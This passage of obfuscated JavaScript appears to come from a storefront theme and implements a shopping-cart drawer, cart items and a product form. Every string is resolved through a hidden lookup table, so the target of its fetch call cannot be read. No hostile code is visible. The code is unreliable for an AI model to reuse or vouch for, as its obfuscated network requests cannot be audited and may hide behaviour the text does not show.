_0x47b12c=_0xc51d9,_0x342a37={hwxVA:_0x47b12c(1373),TFDyi:_0x47b12c(2474),iTfaa:_0x47b12c(2092),Xzgbv:_0x47b12c(1572)+_0x47b12c(2002),ScszD:_0x47b12c(1240),dZzFe:_0x47b12c(1572)+_0x47b12c(2310),yYyDR:_0x47b12c(2703)+_0x47b12c(1441),AHbtF:function(_0x5b52d5,_0x420b72,_0xf8ef72){return _0x5b52d5(_0x420b72,_0xf8ef72)},iDuUE:_0x47b12c(614)+_0x47b12c(598)+_0x47b12c(2043),XyZGp:_0x47b12c(1793),WPBGo:function(_0x5b80fe,_0x1b9e57){return _0x5b80fe(_0x1b9e57)},eVlGE:_0x47b12c(831)+_0x47b12c(2749),yVcXY:_0x47b12c(1128)+_0x47b12c(1913),HHFOE:_0x47b12c(2355)+_0x47b12c(1591)};_0x5a95db&&this[_0x47b12c(2562)+_0x47b12c(1835)](_0x5a95db);const _0xc8df6b=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(2597)]);_0xc8df6b&&!_0xc8df6b[_0x47b12c(2640)+"te"](_0x342a37[_0x47b12c(565)])&&this[_0x47b12c(2032)+_0x47b12c(2152)+_0x47b12c(1797)](_0xc8df6b),_0x342a37[_0x47b12c(2593)](setTimeout,()=>{const _0x9342be=_0x47b12c;this[_0x9342be(683)][_0x9342be(2417)](_0x342a37[_0x9342be(867)],_0x342a37[_0x9342be(2077)])}),this[_0x47b12c(1119)+_0x47b12c(1451)](_0x342a37[_0x47b12c(1785)],()=>{const _0x536a28=_0x47b12c,_0x12ec58=this[_0x536a28(683)][_0x536a28(482)](_0x342a37[_0x536a28(1363)])?this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2330)]):document[_0x536a28(425)+_0x536a28(1859)](_0x342a37[_0x536a28(1810)]),_0x4d12dd=this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(2199)])||this[_0x536a28(1629)+_0x536a28(2056)](_0x342a37[_0x536a28(1107)]);_0x342a37[_0x536a28(1622)](trapFocus,_0x12ec58,_0x4d12dd)},{once:!0}),document[_0x47b12c(1145)][_0x47b12c(683)][_0x47b12c(2417)](_0x342a37[_0x47b12c(1273)]);const _0x585294=this[_0x47b12c(1629)+_0x47b12c(2056)](_0x342a37[_0x47b12c(779)]);_0x585294&&_0x585294[_0x47b12c(2642)]()}[_0xc51d9(2197)](){const _0x49dbe5=_0xc51d9,_0x3a3c6c={PPmhR:_0x49dbe5(2474),kpbPz:function(_0xa98b51,_0x171f6f){return _0xa98b51(_0x171f6f)},pmnFV:_0x49dbe5(1128)+_0x49dbe5(1913)};this[_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(2083)]),_0x3a3c6c[_0x49dbe5(2373)](removeTrapFocus,this[_0x49dbe5(2325)+_0x49dbe5(969)]),document[_0x49dbe5(1145)][_0x49dbe5(683)][_0x49dbe5(2099)](_0x3a3c6c[_0x49dbe5(542)])}[_0xc51d9(734)+_0xc51d9(2063)](){const _0x2ca34f=_0xc51d9,_0x2b7c12={wCWKK:_0x2ca34f(2795)+_0x2ca34f(1885)+_0x2ca34f(1852)+_0x2ca34f(2837)+_0x2ca34f(2795)+_0x2ca34f(2778)},_0x3f19c2=this[_0x2ca34f(1629)+_0x2ca34f(2280)](_0x2b7c12[_0x2ca34f(640)]),_0xbcccdf=[];return _0x3f19c2[_0x2ca34f(1753)](_0x2ed9b1=>{const _0x1776e2=_0x2ca34f;_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)]&&_0xbcccdf[_0x1776e2(2364)](_0x2ed9b1[_0x1776e2(2509)][_0x1776e2(1831)])}),_0xbcccdf}[_0xc51d9(1654)+_0xc51d9(1742)](){const _0x749436=_0xc51d9,_0xb09787={JuUFm:_0x749436(2292),MDgKH:function(_0x53a942,_0x22b922){return _0x53a942<=_0x22b922},rrVlF:function(_0x32376a,_0x89816c){return _0x32376a-_0x89816c}},_0x3f6994=this[_0x749436(1629)+_0x749436(2280)](_0xb09787[_0x749436(409)]);let _0x6bf59f=5520+-385*1+-5135;return _0x3f6994[_0x749436(1753)](_0x1cbef7=>{const _0x21bf1f=_0x749436;this[_0x21bf1f(2075)+_0x21bf1f(509)][_0x21bf1f(1753)](_0x51eced=>{const _0x4ff487=_0x21bf1f;_0x1cbef7[_0x4ff487(683)][_0x4ff487(482)](_0x4ff487(2846)+_0x4ff487(708)+_0x51eced)&&_0x6bf59f++})}),_0xb09787[_0x749436(2522)](_0xb09787[_0x749436(519)](_0x3f6994[_0x749436(2442)],_0x6bf59f),7104+-8519*1+1416)}[_0xc51d9(2070)+_0xc51d9(600)](){const _0x25cf6a=_0xc51d9,_0x3cf30a={lqtAq:_0x25cf6a(1595)+_0x25cf6a(1884)},_0x1dc2a9=this[_0x25cf6a(1654)+_0x25cf6a(1742)]();this[_0x25cf6a(1629)+_0x25cf6a(2280)](_0x3cf30a[_0x25cf6a(2687)])[_0x25cf6a(1753)](_0x3ac15c=>{const _0x3b127f=_0x25cf6a;_0x1dc2a9?_0x3ac15c[_0x3b127f(2713)]=!0:_0x3ac15c[_0x3b127f(2713)]=!1})}[_0xc51d9(2032)+_0xc51d9(2152)+_0xc51d9(1797)](_0xe805cc){const _0x44a9a1=_0xc51d9,_0x191288={hfiBx:_0x44a9a1(2219)+_0x44a9a1(2822),uwabH:_0x44a9a1(2142),WTCht:_0x44a9a1(2758),kWyJd:_0x44a9a1(1793),ATmxs:_0x44a9a1(1060),VJUQd:_0x44a9a1(1003),EWtSt:_0x44a9a1(629)+_0x44a9a1(2163),koUCi:_0x44a9a1(1440),vcVsQ:_0x44a9a1(585)};_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(1396)],_0x191288[_0x44a9a1(1514)]),_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2144)],_0x191288[_0x44a9a1(563)]),_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)][_0x44a9a1(2181)+"te"]("id")&&_0xe805cc[_0x44a9a1(1183)+"te"](_0x191288[_0x44a9a1(2588)],_0xe805cc[_0x44a9a1(988)+_0x44a9a1(907)].id),_0xe805cc[_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(2688)],_0x242d66=>{const _0x23b72e=_0x44a9a1;_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1183)+"te"](_0x191288[_0x23b72e(2144)],!_0x242d66[_0x23b72e(2716)+_0x23b72e(2481)][_0x23b72e(1844)](_0x191288[_0x23b72e(2805)])[_0x23b72e(2640)+"te"](_0x191288[_0x23b72e(1361)]))}),_0xe805cc[_0x44a9a1(1381)+_0x44a9a1(969)][_0x44a9a1(1119)+_0x44a9a1(1451)](_0x191288[_0x44a9a1(1498)],onKeyUpEscape)}[_0xc51d9(2554)+_0xc51d9(724)](_0x57da4d,_0x307d4b=!1){const _0x1bb833=_0xc51d9,_0x5d6a2c={WUOKm:function(_0x4e4b7c,_0x3b2f37){return _0x4e4b7c===_0x3b2f37},LJYXr:_0x1bb833(1003),GtMlf:_0x1bb833(1156),glpWC:_0x1bb833(1744)+_0x1bb833(413),tSwWF:_0x1bb833(1440),zbbyb:_0x1bb833(1572)+_0x1bb833(2310),RFFuB:_0x1bb833(2092),RFLDZ:_0x1bb833(2355)+_0x1bb833(1591),NFrvY:_0x1bb833(2795)+_0x1bb833(2778),cELaE:function(_0x4bb89b,_0x516bd4){return _0x4bb89b>_0x516bd4},DIAxN:function(_0x27d48a,_0x24bf5d){return _0x27d48a>_0x24bf5d},sxDMX:function(_0x448ba2,_0xe01a94){return _0x448ba2(_0xe01a94)}};this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(482)](_0x5d6a2c[_0x1bb833(2275)])&&this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(710)])[_0x1bb833(683)][_0x1bb833(2099)](_0x5d6a2c[_0x1bb833(2275)]),this[_0x1bb833(1628)]=_0x57da4d.id,this[_0x1bb833(2438)+_0x1bb833(2601)]()[_0x1bb833(1753)](_0x12e55c=>{const _0x358de9=_0x1bb833,_0x1f8226=_0x12e55c[_0x358de9(2372)]?document[_0x358de9(1629)+_0x358de9(2056)](_0x12e55c[_0x358de9(2372)]):document[_0x358de9(425)+_0x358de9(1859)](_0x12e55c.id);_0x1f8226&&(_0x1f8226[_0x358de9(1014)]=this[_0x358de9(2438)+_0x358de9(477)](_0x57da4d[_0x358de9(1561)][_0x12e55c.id],_0x12e55c[_0x358de9(2372)]))}),this[_0x1bb833(2070)+_0x1bb833(600)]();const _0x319589=this[_0x1bb833(1629)+_0x1bb833(2056)](_0x5d6a2c[_0x1bb833(470)]);_0x319589&&_0x319589[_0x1bb833(2642)]&&_0x319589[_0x1bb833(2642)]();let _0x4fbcb4=[],_0xf200cf=[];this[_0x1bb833(1629)+_0x1bb833(2280)](_0x5d6a2c[_0x1bb833(2488)])[_0x1bb833(1753)](_0x45b2f1=>{const _0x40881d=_0x1bb833;_0x45b2f1[_0x40881d(1224)+_0x40881d(1125)]()&&(this[_0x40881d(1629)+_0x40881d(2056)](_0x40881d(2292)+_0x40881d(2141)+_0x45b2f1[_0x40881d(2509)][_0x40881d(1831)])?_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2441)])&&_0xf200cf[_0x40881d(2364)](_0x45b2f1):_0x5d6a2c[_0x40881d(1118)](_0x45b2f1[_0x40881d(2509)][_0x40881d(2766)],_0x5d6a2c[_0x40881d(2192)])&&_0x4fbcb4[_0x40881d(2364)](_0x45b2f1))}),_0x5d6a2c[_0x1bb833(1334)](_0xf200cf[_0x1bb833(2442)],0)?_0xf200cf[4603*2+175+-3127*3][_0x1bb833(655)+_0x1bb833(791)]():_0x5d6a2c[_0x1bb833(2428)](_0x4fbcb4[_0x1bb833(2442)],684+-1*6389+5705)?_0x4fbcb4[0][_0x1bb833(465)]():this[_0x1bb833(889)+_0x1bb833(2807)]&&this[_0x1bb833(889)+_0x1bb833(2807)][_0x1bb833(1425)](),_0x5d6a2c[_0x1bb833(711)](setTimeout,()=>{const _0x18dceb=_0x1bb833;this[_0x18dceb(1629)+_0x18dceb(2056)](_0x5d6a2c[_0x18dceb(2605)])[_0x18dceb(1119)+_0x18dceb(1451)](_0x5d6a2c[_0x18dceb(2534)],this[_0x18dceb(2197)][_0x18dceb(1765)](this)),!_0x307d4b&&this[_0x18dceb(2758)]()})}[_0xc51d9(2438)+_0xc51d9(477)](_0x3a806a,_0x49ac9d=_0xc51d9(580)+_0xc51d9(1388)){const _0x52b0d5=_0xc51d9,_0x3d870f={LNVge:_0x52b0d5(1111),CmZKm:function(_0x31e1f8,_0x3be171){return _0x31e1f8===_0x3be171},pKCHQ:_0x52b0d5(1744)+"r",doWHG:function(_0xe54fd9,_0x2f2819,_0x528d54){return _0xe54fd9(_0x2f2819,_0x528d54)}};let _0x70c491=new DOMParser()[_0x52b0d5(934)+_0x52b0d5(1651)](_0x3a806a,_0x3d870f[_0x52b0d5(1826)])[_0x52b0d5(1629)+_0x52b0d5(2056)](_0x49ac9d);return _0x3d870f[_0x52b0d5(458)](_0x49ac9d,_0x3d870f[_0x52b0d5(2198)])&&_0x3d870f[_0x52b0d5(2018)](fixParsedHtml,this,_0x70c491),_0x70c491[_0x52b0d5(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x2c77ea=_0xc51d9,_0x3ae2c2={yrzbX:_0x2c77ea(2795)+"r",JVdfJ:_0x2c77ea(1744)+"r",SmRvT:_0x2c77ea(2465)+_0x2c77ea(1504)};return[{id:_0x3ae2c2[_0x2c77ea(2662)],selector:_0x3ae2c2[_0x2c77ea(995)]},{id:_0x3ae2c2[_0x2c77ea(2374)]}]}[_0xc51d9(2438)+_0xc51d9(2668)](_0x4e3742,_0x5522c8=_0xc51d9(580)+_0xc51d9(1388)){const _0x7954cf=_0xc51d9,_0x3aa265={eWKQw:_0x7954cf(1111)};return new DOMParser()[_0x7954cf(934)+_0x7954cf(1651)](_0x4e3742,_0x3aa265[_0x7954cf(883)])[_0x7954cf(1629)+_0x7954cf(2056)](_0x5522c8)}[_0xc51d9(2562)+_0xc51d9(1835)](_0x2e62c1){const _0x3cd87a=_0xc51d9;this[_0x3cd87a(2325)+_0x3cd87a(969)]=_0x2e62c1}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+"r",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x3c7280=_0xc51d9,_0x552400={QIOjx:_0x3c7280(2795)+"r",mlFHF:_0x3c7280(1604)};super(),this[_0x3c7280(970)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(1597)]),this[_0x3c7280(1650)+_0x3c7280(885)]=document[_0x3c7280(1629)+_0x3c7280(2056)](_0x552400[_0x3c7280(2722)])}[_0xc51d9(1141)](){const _0x3948ea=_0xc51d9,_0x5da9ab={gKRjI:_0x3948ea(2795)+"r",ctwJe:function(_0x4b63a8,_0x20320c,_0x475e3e){return _0x4b63a8(_0x20320c,_0x475e3e)},dqwZu:_0x3948ea(833)+_0x3948ea(1918),eVrPK:_0x3948ea(2829),FLxFC:_0x3948ea(2328)+_0x3948ea(1173),JDJIY:_0x3948ea(2465)+_0x3948ea(1504)};_0x5da9ab[_0x3948ea(2602)](fetch,_0x5da9ab[_0x3948ea(1689)],{method:_0x5da9ab[_0x3948ea(564)],headers:{"Content-Type":_0x5da9ab[_0x3948ea(2234)]},body:JSON[_0x3948ea(523)]({updates:{},sections:[_0x5da9ab[_0x3948ea(2089)],_0x5da9ab[_0x3948ea(2432)]],sections_url:window[_0x3948ea(1210)][_0x3948ea(2433)]})})[_0x3948ea(2739)](_0x106236=>_0x106236[_0x3948ea(2823)]())[_0x3948ea(2739)](_0x4a3834=>{const _0x286514=_0x3948ea;document[_0x286514(1629)+_0x286514(2056)](_0x5da9ab[_0x286514(2089)])[_0x286514(2554)+_0x286514(724)](_0x4a3834,!0)})[_0x3948ea(1450)](_0x66ea8f=>{console[_0x3948ea(1192)](_0x66ea8f)})}[_0xc51d9(2438)+_0xc51d9(477)](_0x19eb17,_0x2e5f37){const _0x28ef7d=_0xc51d9,_0x15e70c={dpANn:_0x28ef7d(1111),ZvTHN:function(_0x2b98f2,_0x21a5de){return _0x2b98f2===_0x21a5de},LByxP:_0x28ef7d(1572)+_0x28ef7d(2310),CCwbp:function(_0x5ef1d7,_0x2532cb,_0x300635){return _0x5ef1d7(_0x2532cb,_0x300635)}};let _0xcdface=new DOMParser()[_0x28ef7d(934)+_0x28ef7d(1651)](_0x19eb17,_0x15e70c[_0x28ef7d(2327)])[_0x28ef7d(1629)+_0x28ef7d(2056)](_0x2e5f37);return _0x15e70c[_0x28ef7d(2356)](_0x2e5f37,_0x15e70c[_0x28ef7d(1198)])&&_0x15e70c[_0x28ef7d(2120)](fixParsedHtml,this[_0x28ef7d(970)],_0xcdface),_0xcdface[_0x28ef7d(1014)]}[_0xc51d9(2438)+_0xc51d9(2601)](){const _0x5f1a25=_0xc51d9,_0x19e4b5={OVSTs:_0x5f1a25(1240),gYMiy:_0x5f1a25(2795)+"r",BNeBB:_0x5f1a25(1572)+_0x5f1a25(2310),RcZFh:_0x5f1a25(2465)+_0x5f1a25(1504),ccgsH:_0x5f1a25(580)+_0x5f1a25(1388)};return[{id:_0x19e4b5[_0x5f1a25(1475)],section:_0x19e4b5[_0x5f1a25(1607)],selector:_0x19e4b5[_0x5f1a25(801)]},{id:_0x19e4b5[_0x5f1a25(1906)],section:_0x19e4b5[_0x5f1a25(1906)],selector:_0x19e4b5[_0x5f1a25(1619)]}]}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(1603),CartDrawerItems);function fixParsedHtml(_0x3f8ee6,_0x4a3fe5){const _0xfc8de0=_0xc51d9,_0x11271d={EkpAU:_0xfc8de0(1101),TBvRM:_0xfc8de0(2766),iIRlQ:function(_0x2f4896,_0x2dfa82){return _0x2f4896===_0x2dfa82},XFnnV:function(_0x572964,_0x1957ae){return _0x572964===_0x1957ae},GhRAv:_0xfc8de0(2795)+_0xfc8de0(2497),hiFik:_0xfc8de0(763)+"]",iYvnp:_0xfc8de0(1087)+_0xfc8de0(874),LDyRw:_0xfc8de0(2023)+_0xfc8de0(2849)+_0xfc8de0(866),laUOR:_0xfc8de0(823)+_0xfc8de0(784),OvGxW:_0xfc8de0(1156),rypKc:_0xfc8de0(660)+_0xfc8de0(427),XvFLO:function(_0x45ca19,_0x53428f){return _0x45ca19&&_0x53428f},wBmao:_0xfc8de0(2594)+"r",WedeB:_0xfc8de0(2795)+_0xfc8de0(1885)+_0xfc8de0(1852)+_0xfc8de0(2837)+_0xfc8de0(2795)+_0xfc8de0(2778)},_0x23504e=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]);_0x23504e&&(oldTimer=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2056)](_0x11271d[_0xfc8de0(2826)]),oldTimer&&(_0x23504e[_0xfc8de0(1014)]=oldTimer[_0xfc8de0(1014)]));const _0x39bf21=_0x3f8ee6[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);let _0x293ddb=_0x4a3fe5[_0xfc8de0(1629)+_0xfc8de0(2280)](_0x11271d[_0xfc8de0(847)]);_0x39bf21[_0xfc8de0(1753)]((_0x154f80,_0x386158)=>{const _0x318cbd=_0xfc8de0,_0x593eb1={BeoZs:_0x11271d[_0x318cbd(1483)],LaqXP:function(_0x4c92bd,_0x41c73a){return _0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let 